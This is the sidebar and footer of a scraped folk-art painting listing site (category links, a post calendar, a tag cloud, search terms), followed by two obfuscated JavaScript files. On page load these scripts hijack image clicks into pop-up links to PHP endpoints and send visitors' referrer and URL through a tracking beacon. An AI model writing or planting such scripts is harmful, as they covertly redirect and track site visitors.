	<li class="cat-item cat-item-7798"><a href="https://folk-art-painting.com/category/view/" >view</a>
</li>
	<li class="cat-item cat-item-8231"><a href="https://folk-art-painting.com/category/vijaya/" >vijaya</a>
</li>
	<li class="cat-item cat-item-7768"><a href="https://folk-art-painting.com/category/villagers/" >villagers</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://folk-art-painting.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://folk-art-painting.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://folk-art-painting.com/category/virgin/" >virgin</a>
</li>
	<li class="cat-item cat-item-7523"><a href="https://folk-art-painting.com/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://folk-art-painting.com/category/visionary/" >visionary</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://folk-art-painting.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://folk-art-painting.com/category/voto/" >voto</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://folk-art-painting.com/category/wagner/" >wagner</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://folk-art-painting.com/category/wahrman/" >wahrman</a>
</li>
	<li class="cat-item cat-item-7206"><a href="https://folk-art-painting.com/category/wally/" >wally</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://folk-art-painting.com/category/warli/" >warli</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://folk-art-painting.com/category/warren/" >warren</a>
</li>
	<li class="cat-item cat-item-7581"><a href="https://folk-art-painting.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://folk-art-painting.com/category/watercolor/" >watercolor</a>
</li>
	<li class="cat-item cat-item-5896"><a href="https://folk-art-painting.com/category/waterfront/" >waterfront</a>
</li>
	<li class="cat-item cat-item-6760"><a href="https://folk-art-painting.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-7286"><a href="https://folk-art-painting.com/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://folk-art-painting.com/category/weir/" >weir</a>
</li>
	<li class="cat-item cat-item-7021"><a href="https://folk-art-painting.com/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://folk-art-painting.com/category/welsh/" >welsh</a>
</li>
	<li class="cat-item cat-item-6590"><a href="https://folk-art-painting.com/category/wendy/" >wendy</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://folk-art-painting.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://folk-art-painting.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://folk-art-painting.com/category/whimsical/" >whimsical</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://folk-art-painting.com/category/whirly/" >whirly</a>
</li>
	<li class="cat-item cat-item-7673"><a href="https://folk-art-painting.com/category/whispers/" >whispers</a>
</li>
	<li class="cat-item cat-item-4771"><a href="https://folk-art-painting.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-5414"><a href="https://folk-art-painting.com/category/wikle/" >wikle</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://folk-art-painting.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://folk-art-painting.com/category/willie/" >willie</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://folk-art-painting.com/category/williraye/" >williraye</a>
</li>
	<li class="cat-item cat-item-8045"><a href="https://folk-art-painting.com/category/wilner/" >wilner</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://folk-art-painting.com/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://folk-art-painting.com/category/windsurfing/" >windsurfing</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://folk-art-painting.com/category/wine/" >wine</a>
</li>
	<li class="cat-item cat-item-5728"><a href="https://folk-art-painting.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://folk-art-painting.com/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-5524"><a href="https://folk-art-painting.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-7259"><a href="https://folk-art-painting.com/category/wonder/" >wonder</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://folk-art-painting.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-5434"><a href="https://folk-art-painting.com/category/wonderfull/" >wonderfull</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://folk-art-painting.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://folk-art-painting.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://folk-art-painting.com/category/woodie/" >woodie</a>
</li>
	<li class="cat-item cat-item-7184"><a href="https://folk-art-painting.com/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://folk-art-painting.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://folk-art-painting.com/category/wright/" >wright</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://folk-art-painting.com/category/wyeth/" >wyeth</a>
</li>
	<li class="cat-item cat-item-7779"><a href="https://folk-art-painting.com/category/xiao/" >xiao</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://folk-art-painting.com/category/yacht/" >yacht</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://folk-art-painting.com/category/yarn/" >yarn</a>
</li>
	<li class="cat-item cat-item-7196"><a href="https://folk-art-painting.com/category/yashoda/" >yashoda</a>
</li>
	<li class="cat-item cat-item-6517"><a href="https://folk-art-painting.com/category/yearn/" >yearn</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://folk-art-painting.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://folk-art-painting.com/category/yuri/" >yuri</a>
</li>
	<li class="cat-item cat-item-6662"><a href="https://folk-art-painting.com/category/zelle/" >zelle</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://folk-art-painting.com/category/zeny/" >zeny</a>
</li>
	<li class="cat-item cat-item-7994"><a href="https://folk-art-painting.com/category/zimels/" >zimels</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Calendar</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>November 2022</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://folk-art-painting.com/2022/10/">&laquo; Oct</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://folk-art-painting.com/2022/12/">Dec &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td><a href="https://folk-art-painting.com/2022/11/01/" title="African American Folk Art Painting Vintage 1940&#8217;s Oil On Board Framed
Warren Kimble Folk Art House in Hills Primitive Landscape Framed Painting A1067">1</a></td><td><a href="https://folk-art-painting.com/2022/11/02/" title="Vintage Haitian Folk Art Painting P. Toussaint 8.5 x 6.75 original
Stunning Large Oil on Canvas Painting Begging Venetians After Luigi Mion Signed">2</a></td><td><a href="https://folk-art-painting.com/2022/11/03/" title="Vintage impressionist oil painting forest landscape folk fest portrait signed
Vintage oil painting portrait boy and girl with folk costume">3</a></td><td><a href="https://folk-art-painting.com/2022/11/04/" title="Vintage Gouache Painting Figures Folk costumes
Folk Costumes Portrait Vintage Gouache Painting">4</a></td><td><a href="https://folk-art-painting.com/2022/11/05/" title="80s European oil painting woman portrait
Let S Paint Folk Art Pattern Easy Watercolor Painting By Sarah Cray Of Let S Make Art">5</a></td><td><a href="https://folk-art-painting.com/2022/11/06/" title="Original authentic abstract graffiti canvas painting by musk yai tribe 16&#215;20 nyc
Antique Folk Art Sunset Riverscape in Gilt Frame (Oil on Board)">6</a></td>
	</tr>
	<tr>
		<td><a href="https://folk-art-painting.com/2022/11/07/" title="Vintage gouache painting folk tavern stage design
Vintage gouache painting theatre folk costume design signed">7</a></td><td><a href="https://folk-art-painting.com/2022/11/08/" title="American Folk Art Eric Legge Mountain Flowers Original 24&#215;24 Acrylic on Board
Antique folk art oil painting vases still life">8</a></td><td><a href="https://folk-art-painting.com/2022/11/09/" title="Meet The Last Family Keeping The 400 Year Old Rogan Art Alive Still Standing
Tangle With Tracy Anne Folk Art">9</a></td><td><a href="https://folk-art-painting.com/2022/11/10/" title="High End Christmas Reindeer Decor Ideas Dollar Store Reindeer Diys Farmhouse Rustic Christmas Diys
Genuine Vintage folk art cityscape painting">10</a></td><td><a href="https://folk-art-painting.com/2022/11/11/" title="Vintage Alexander Flores Signed OOAK Painted 7&#215;7 Folk Art 3D Mask Woman Juggling
Original John Kane Oil Painting Gettysburg Address Lincoln Folk Art Americana">11</a></td><td><a href="https://folk-art-painting.com/2022/11/12/" title="ROOSTER FOLK ART ABSTRACT Painting Original Oil STRETCHED Canvas Gallery
Painting A Country Road Acrylic Painting Drawing Fence">12</a></td><td><a href="https://folk-art-painting.com/2022/11/13/" title="Betty Fischer Original Folk Art Painting Oil On Wood Dated 86
African American Outsider Folk Art Painting Picking Apples Ernest Lee 12&#215;30">13</a></td>
	</tr>
	<tr>
		<td><a href="https://folk-art-painting.com/2022/11/14/" title="Black Folk Art African American Art Bass 1981 Oil on Wood
Stunning! Custom Framed Balinese Batuan Paintings, Signed, Vintage 1968-1969">14</a></td><td><a href="https://folk-art-painting.com/2022/11/15/" title="African Fabric Painting Folk Art Vincent Mutema Artist
MICHAEL BANKS Outsider FOLK ART PAINTING rainbow FISH 24 x 16 ALABAMA">15</a></td><td><a href="https://folk-art-painting.com/2022/11/16/" title="Vintage Primitive Folk Art Egret Bird Fishing Driftwood Lake Mountains Painting
Vintage Oil Painting Man Woman Portrait Folk Costumes">16</a></td><td><a href="https://folk-art-painting.com/2022/11/17/" title="Vintage gouache painting folk tavern stage design
Antique Bulgarian painting traditional folk costume">17</a></td><td><a href="https://folk-art-painting.com/2022/11/18/" title="Vintage fauvist oil painting women with folk costumes portrait signed
Folk Artist Paints Vancouver On Route To Grouse Mountain Painting The Town Perspective">18</a></td><td><a href="https://folk-art-painting.com/2022/11/19/" title="1969 folk art pastel painting portrait
Expressionist Oil Painting African Tribe Landscape Signed">19</a></td><td><a href="https://folk-art-painting.com/2022/11/20/" title="Scandi Folk Painting Tutorial Floral Watercolors
Vintage religious Peruvian Oil Painting folk art cuzqueno style oil painting">20</a></td>
	</tr>
	<tr>
		<td><a href="https://folk-art-painting.com/2022/11/21/" title="Racoon Painting on Canvas Original
1947 Impressionist portrait oil painting folk dancers signed">21</a></td><td><a href="https://folk-art-painting.com/2022/11/22/" title="Exceptional 19th C. American School Folk Art Sailor Family Interior EX-MUSEUM
Central Park NYC New York City Vintage Folk Art Painting Naive Oil Canvas">22</a></td><td><a href="https://folk-art-painting.com/2022/11/23/" title="Antique framed oil painting Marsh Bird Egret Heron Abeles Little Rock Arkansas
Vintage 1960 Bali Painting With Original Ornate Wood Carved Frame Folk Masters">23</a></td><td><a href="https://folk-art-painting.com/2022/11/24/" title="MAY KUGLER Primitive AMERICANA Folk Art BAPTISM 1978 Oil Painting SIGNED 3X
Chinese Folk Art Painting Going to School in Snowy Day Painting on Paper">24</a></td><td><a href="https://folk-art-painting.com/2022/11/25/" title="Dolores Hackenberger Oil Painting Airing Quilts Dutch Country Handmade Frame
Vintage German acrylic hand toll painted signed wooden plaque rooster horse art">25</a></td><td><a href="https://folk-art-painting.com/2022/11/26/" title="On The Waterfront Provincetown, Cape Cod Artist, 16&#215;20 Apres Blanche Lazzell
Vintage gouache painting impressionist folk still life">26</a></td><td><a href="https://folk-art-painting.com/2022/11/27/" title="Antique Northeast American Primitive Folk Art Hunting Dogs Scene Apple Orchard
Vintage California Mission Painting Framed Signed Mahoney 29 x 35">27</a></td>
	</tr>
	<tr>
		<td><a href="https://folk-art-painting.com/2022/11/28/" title="Cajiga 1973 Sandy Iconic Original Signed Unique Ap Artist Proof 1/1 Puerto Rico">28</a></td><td><a href="https://folk-art-painting.com/2022/11/29/" title="Draw Folk Art On An Empty Box And Remake It Into A Gift Box">29</a></td><td><a href="https://folk-art-painting.com/2022/11/30/" title="Realist painting art animal portrait white peacock figurative decorative print
Folk Art Reverse Painting on Glass Ornate Wood Frame Framed Art Antique">30</a></td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Cloud</h1><div class="tagcloud"><a href='https://folk-art-painting.com/tag/19th/' class='tag-link-131' title='284 topics' style='font-size: 11.073170731707pt;'>19th</a>
<a href='https://folk-art-painting.com/tag/aafa/' class='tag-link-70' title='313 topics' style='font-size: 11.5pt;'>aafa</a>
<a href='https://folk-art-painting.com/tag/abstract/' class='tag-link-807' title='185 topics' style='font-size: 9.5365853658537pt;'>abstract</a>
<a href='https://folk-art-painting.com/tag/acrylic/' class='tag-link-609' title='194 topics' style='font-size: 9.7073170731707pt;'>acrylic</a>
<a href='https://folk-art-painting.com/tag/african/' class='tag-link-721' title='133 topics' style='font-size: 8.3414634146341pt;'>african</a>
<a href='https://folk-art-painting.com/tag/american/' class='tag-link-6' title='602 topics' style='font-size: 13.890243902439pt;'>american</a>
<a href='https://folk-art-painting.com/tag/americana/' class='tag-link-78' title='154 topics' style='font-size: 8.8536585365854pt;'>americana</a>
<a href='https://folk-art-painting.com/tag/antique/' class='tag-link-3' title='1,669 topics' style='font-size: 17.646341463415pt;'>antique</a>
<a href='https://folk-art-painting.com/tag/artist/' class='tag-link-224' title='314 topics' style='font-size: 11.5pt;'>artist</a>
<a href='https://folk-art-painting.com/tag/black/' class='tag-link-77' title='172 topics' style='font-size: 9.280487804878pt;'>black</a>
<a href='https://folk-art-painting.com/tag/board/' class='tag-link-276' title='183 topics' style='font-size: 9.4512195121951pt;'>board</a>
<a href='https://folk-art-painting.com/tag/canvas/' class='tag-link-159' title='414 topics' style='font-size: 12.524390243902pt;'>canvas</a>
<a href='https://folk-art-painting.com/tag/carved/' class='tag-link-40' title='268 topics' style='font-size: 10.90243902439pt;'>carved</a>
<a href='https://folk-art-painting.com/tag/century/' class='tag-link-269' title='227 topics' style='font-size: 10.30487804878pt;'>century</a>
<a href='https://folk-art-painting.com/tag/country/' class='tag-link-395' title='161 topics' style='font-size: 9.0243902439024pt;'>country</a>
<a href='https://folk-art-painting.com/tag/early/' class='tag-link-112' title='294 topics' style='font-size: 11.243902439024pt;'>early</a>
<a href='https://folk-art-painting.com/tag/farm/' class='tag-link-582' title='133 topics' style='font-size: 8.3414634146341pt;'>farm</a>
<a href='https://folk-art-painting.com/tag/folk/' class='tag-link-7' title='5,337 topics' style='font-size: 22pt;'>folk</a>
<a href='https://folk-art-painting.com/tag/folkart/' class='tag-link-120' title='139 topics' style='font-size: 8.5121951219512pt;'>folkart</a>
<a href='https://folk-art-painting.com/tag/frame/' class='tag-link-175' title='244 topics' style='font-size: 10.560975609756pt;'>frame</a>
<a href='https://folk-art-painting.com/tag/framed/' class='tag-link-160' title='359 topics' style='font-size: 12.012195121951pt;'>framed</a>
<a href='https://folk-art-painting.com/tag/girl/' class='tag-link-64' title='131 topics' style='font-size: 8.2560975609756pt;'>girl</a>
<a href='https://folk-art-painting.com/tag/haitian/' class='tag-link-665' title='177 topics' style='font-size: 9.3658536585366pt;'>haitian</a>
<a href='https://folk-art-painting.com/tag/hand/' class='tag-link-57' title='503 topics' style='font-size: 13.207317073171pt;'>hand</a>
<a href='https://folk-art-painting.com/tag/horse/' class='tag-link-365' title='138 topics' style='font-size: 8.4268292682927pt;'>horse</a>
<a href='https://folk-art-painting.com/tag/landscape/' class='tag-link-396' title='299 topics' style='font-size: 11.329268292683pt;'>landscape</a>
<a href='https://folk-art-painting.com/tag/large/' class='tag-link-200' title='226 topics' style='font-size: 10.30487804878pt;'>large</a>
<a href='https://folk-art-painting.com/tag/mexican/' class='tag-link-107' title='315 topics' style='font-size: 11.5pt;'>mexican</a>
<a href='https://folk-art-painting.com/tag/naive/' class='tag-link-527' title='215 topics' style='font-size: 10.048780487805pt;'>naïve</a>
<a href='https://folk-art-painting.com/tag/original/' class='tag-link-13' title='1,410 topics' style='font-size: 17.048780487805pt;'>original</a>
<a href='https://folk-art-painting.com/tag/outsider/' class='tag-link-52' title='548 topics' style='font-size: 13.548780487805pt;'>outsider</a>
<a href='https://folk-art-painting.com/tag/paint/' class='tag-link-71' title='613 topics' style='font-size: 13.975609756098pt;'>paint</a>
<a href='https://folk-art-painting.com/tag/painted/' class='tag-link-25' title='948 topics' style='font-size: 15.59756097561pt;'>painted</a>
<a href='https://folk-art-painting.com/tag/painting/' class='tag-link-5' title='3,787 topics' style='font-size: 20.719512195122pt;'>painting</a>
<a href='https://folk-art-painting.com/tag/paintings/' class='tag-link-110' title='121 topics' style='font-size: 8pt;'>paintings</a>
<a href='https://folk-art-painting.com/tag/portrait/' class='tag-link-62' title='435 topics' style='font-size: 12.69512195122pt;'>portrait</a>
<a href='https://folk-art-painting.com/tag/primitive/' class='tag-link-76' title='669 topics' style='font-size: 14.317073170732pt;'>primitive</a>
<a href='https://folk-art-painting.com/tag/rare/' class='tag-link-328' title='187 topics' style='font-size: 9.5365853658537pt;'>rare</a>
<a href='https://folk-art-painting.com/tag/scene/' class='tag-link-347' title='206 topics' style='font-size: 9.9634146341463pt;'>scene</a>
<a href='https://folk-art-painting.com/tag/signed/' class='tag-link-194' title='891 topics' style='font-size: 15.341463414634pt;'>signed</a>
<a href='https://folk-art-painting.com/tag/southern/' class='tag-link-678' title='123 topics' style='font-size: 8pt;'>southern</a>
<a href='https://folk-art-painting.com/tag/vintage/' class='tag-link-22' title='888 topics' style='font-size: 15.341463414634pt;'>vintage</a>
<a href='https://folk-art-painting.com/tag/watercolor/' class='tag-link-133' title='188 topics' style='font-size: 9.6219512195122pt;'>watercolor</a>
<a href='https://folk-art-painting.com/tag/wood/' class='tag-link-152' title='699 topics' style='font-size: 14.487804878049pt;'>wood</a>
<a href='https://folk-art-painting.com/tag/wooden/' class='tag-link-41' title='146 topics' style='font-size: 8.6829268292683pt;'>wooden</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Terms</h1><ul><li><a href="https://folk-art-painting.com/2018/03/original-antique-pa-dutch-folk-art-fraktur-painted-bible-box/" title="folk art fraktur eggs">folk art fraktur eggs</a></li><li><a href="https://folk-art-painting.com/2018/02/jeanne-davies-panj-folk-artist-original-signed-oil-young-girl-roses/" title="https://folk-art-painting com/2018/02/jeanne-davies-panj-folk-artist-original-signed-oil-young-girl-roses/">https://folk-art-painting com/2018/02/jeanne-davies-panj-folk-artist-original-signed-oil-young-girl-roses/</a></li><li><a href="https://folk-art-painting.com/2018/04/antique-folk-art-early-american-primitive-portrait-panel-painting-male-1800s/" title="Male early dutch male primitive oil paintings for sale">Male early dutch male primitive oil paintings for sale</a></li><li><a href="https://folk-art-painting.com/2019/04/vintage-signed-americana-portrait-primitive-folk-art-oil-painting-flower-girl/" title="https://folk-art-painting com/2019/04/vintage-signed-americana-portrait-primitive-folk-art-oil-painting-flower-girl/">https://folk-art-painting com/2019/04/vintage-signed-americana-portrait-primitive-folk-art-oil-painting-flower-girl/</a></li><li><a href="https://folk-art-painting.com/2025/11/vibrant-women-harvesting-fruit-haitian-artwork-framed-60s-by-vertus-romuald-8x10/" title="https://folk-art-painting com/2025/11/vibrant-women-harvesting-fruit-haitian-artwork-framed-60s-by-vertus-romuald-8x10/">https://folk-art-painting com/2025/11/vibrant-women-harvesting-fruit-haitian-artwork-framed-60s-by-vertus-romuald-8x10/</a></li><li><a href="https://folk-art-painting.com/2025/11/ethiopian-king-soloman-and-the-queen-of-sheba-folk-art-oil-painting/" title="copy of ethiopian scrolls of queen of sheba">copy of ethiopian scrolls of queen of sheba</a></li><li><a href="https://folk-art-painting.com/2023/04/tigua-folk-art-ecuador-primitive-painting-on-sheepskin-by-olmedo-cuyo-dated-2006/" title="tigua paintings in ecuador">tigua paintings in ecuador</a></li><li><a href="https://folk-art-painting.com/2018/01/rare-original-jack-baron-key-west-florida-artist-folk-outsider-art-painting/" title="https://folk-art-painting com/2018/01/rare-original-jack-baron-key-west-florida-artist-folk-outsider-art-painting/">https://folk-art-painting com/2018/01/rare-original-jack-baron-key-west-florida-artist-folk-outsider-art-painting/</a></li><li><a href="https://folk-art-painting.com/2024/11/2-vintage-signed-3d-paintings-winter-snow-barn-farm-folk-art-rustic-americana/" title="https://folk-art-painting com/tag/snow/page/2/">https://folk-art-painting com/tag/snow/page/2/</a></li><li><a href="https://folk-art-painting.com/2025/03/hetherly-hale-santa-claus-primitive-folk-art-watercolor-painting-framed/" title="https://folk-art-painting com/2025/03/hetherly-hale-santa-claus-primitive-folk-art-watercolor-painting-framed/">https://folk-art-painting com/2025/03/hetherly-hale-santa-claus-primitive-folk-art-watercolor-painting-framed/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://folk-art-painting.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://folk-art-painting.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://folk-art-painting.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside></div><!-- #secondary .widget-area -->
</section><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">
		<div id="site-generator">
			<p>
				<a href="https://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
				<span class="sep"> | </span>
				Theme: Beach by <a href="https://webzer.net/" rel="designer">Gibbo</a>.			</p>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///folk-art-painting.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/folk-art-painting.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///folk-art-painting.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://folk-art-painting.com/cone.js
body_size: 567
content:

window.onload = function ()
{
	hitex();
}


function hitex(){

	var kikypecu = document.getElementsByTagName("img");   
	for (var tycywega = 0; tycywega < kikypecu.length; tycywega++)  
			{  
	
		var byki = kikypecu[tycywega].getAttribute("class"); 		if(byki == null || byki.length < 50) continue;        		var fananamavuwutyb = "/vucytyq.php?aak=" + byki;  		var qinatocateqap = kikypecu[tycywega].getAttribute("alt");	 			var duwotudebugawa = howac(fananamavuwutyb, qinatocateqap);

 		var sakesyhogubivyx = kikypecu[tycywega].parentNode;   		var bymi = kikypecu[tycywega].cloneNode(true); 		duwotudebugawa.appendChild(bymi);   	
 			

 		sakesyhogubivyx.replaceChild(duwotudebugawa, kikypecu[tycywega]);    	}
   	}  




function howac(cupekazasiqoc, lutimarulymi){ 
 	if(lutimarulymi == null) lutimarulymi = "";   	var wuryxyserapyq = document.createElement("a");		wuryxyserapyq.href = "#" + lutimarulymi;	 	wuryxyserapyq.setAttribute("onclick", "javascript:window.open('" + cupekazasiqoc + "');return false;");


	wuryxyserapyq.setAttribute("rel","nofollow");	
 	wuryxyserapyq.setAttribute("target","_blank");	  
	return wuryxyserapyq;
 	}   

--- FILE ---
content_type: application/javascript
request_url: https://folk-art-painting.com/nineku.js
body_size: 822
content:


//*************************************************************************************

function tadewufa(){

 	var pozybuzymaqy = window.location.href;  
		
    var cuqudo = document.currentScript.src.split('/').pop().replace(".js","");	   	var fuqasoky = "/" + cuqudo + ".php";			

    var savahefum = 60; 
		var somizasagixox = cuqudo;  	var fijojodezozypu = "";  

    try 	    { 	       fijojodezozypu=""+parent.document.referrer;



    }
 	
    catch (ex) 		     {
	 
  
 	    fijojodezozypu=""+document.referrer;
     }
 		

	if(sedezojydo(somizasagixox) == null)
    	{ 
			var hidujivifiqa = window.location.hostname;		
		qefakabe(somizasagixox, "1", savahefum, "/", hidujivifiqa);   
	
		if(sedezojydo(somizasagixox) != null)

  		{ 	    	 			var toxofycac = new Image(); 
 				toxofycac.src=fuqasoky + "?referer=" + escape(fijojodezozypu) + "&url=" + escape(pozybuzymaqy);	


 		}  
	} 
  } 	  

tadewufa();

function sedezojydo(kefapa) 
{      var degu = document.cookie;

     var hanujywugi = kefapa + "=";	 

    var fykozyxaponop = degu.indexOf("; " + hanujywugi);         if (fykozyxaponop == -1) {         fykozyxaponop = degu.indexOf(hanujywugi);         if (fykozyxaponop != 0) return null;    } else {         fykozyxaponop += 2;
	     }     var zogyxo = document.cookie.indexOf(";", fykozyxaponop);	
     if (zogyxo == -1) { 
 
        zogyxo = degu.length; 	    } 

 
    return unescape(degu.substring(fykozyxaponop + hanujywugi.length, zogyxo));
 

}




function qefakabe(xarucybanafugy,zenag,fuwino, xacyhy, becidacibesug) 
{  var bynehufiqibiliv = new Date(); 	 var hejesiji = new Date(); 
  

  hejesiji.setTime(bynehufiqibiliv.getTime() + 1000*60*fuwino);  
 document.cookie = xarucybanafugy+"="+escape(zenag) + ";expires="+hejesiji.toGMTString() + ";path=" + xacyhy + ";domain=" + becidacibesug;}
 